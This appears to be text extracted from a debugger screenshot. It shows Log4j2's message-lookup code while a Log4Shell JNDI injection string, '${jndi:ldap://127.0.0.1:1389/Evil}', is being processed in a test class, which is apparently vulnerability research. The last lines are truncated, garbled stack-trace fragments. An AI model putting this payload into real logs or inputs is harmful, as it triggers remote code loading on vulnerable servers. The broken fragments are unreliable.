 if (this.config != null && !this.noLookups) { noLookups: false
for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 50
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 50
String value = workingBuilder.substring(offset, workingBuilder.length()); value: "valid name:${jndi:ldap://127.0.0.1:1389/Evil}
workingBuilder.setLength(offset); offset: 39
workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); workingBuilder: "21:46:06.742 [main] ERROR Log4j2
}
}
}
Variables
this = {MessagePatternConverter@2011}
event = {MutableLogEvent@2001}
toAppendTo = {StringBuilder@2010} "21:46:06.742 [main] ERROR Log4j2Test - "
msg = {MutableLogEvent@2001}
doRender = false
workingBuilder = {StringBuilder@2010} "21:46:06.742 [main] ERROR Log4j2Test - "
offset = 39
i = 50
value = "valid name:${jndi:ldap://127.0.0.1:1389/Evil}"
this.textRenderer = null
this.config = {DefaultConfiguration@2012}
r (org.apac
che.logging
ternSerialize
e.logging.lo
he.logging.
e.logging.lo
utStreamAp
mAppender
ppender (o
ol (org.apa